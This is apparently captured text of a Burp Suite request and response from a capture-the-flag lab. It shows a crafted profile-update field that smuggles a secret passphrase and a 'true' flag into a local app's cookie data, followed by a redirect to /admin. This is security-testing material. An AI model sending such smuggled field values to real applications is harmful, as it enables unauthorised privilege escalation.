 Send Cancel < ▼ > ▼ Follow redirection Target: http://127.0.0.1:8088 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /profile HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: user_id=
49f5f0062780bed62dc06bf4a8d2dd9cb5c3fda50e19a5a840262c26c001bb0338550635d9fd36fef81113d9fbd15805193308e099ee214406
b0a87c0b6587fb
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 67
14
15 new_name=a,7h15_15_4_v3ry_57r0n6_4nd_uncr4ck4bl3_p455phr453!!!,true
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Location: http://127.0.0.1:8088/admin
4 Set-Cookie: user_id=83b0e4cf8219b1c715f470245aa125c66b0b44b082849f3f336032a5d82701dcb6ab4b8d35a059a661b415f31e899c1
5 Content-Length: 0
6 Server: Werkzeug/1.0.1 Python/2.7.17
7 Date: Thu, 09 Dec 2021 14:51:03 GMT
8
9
? Search... 0 matches
INSPECTOR
Done
481 bytes | 67 millis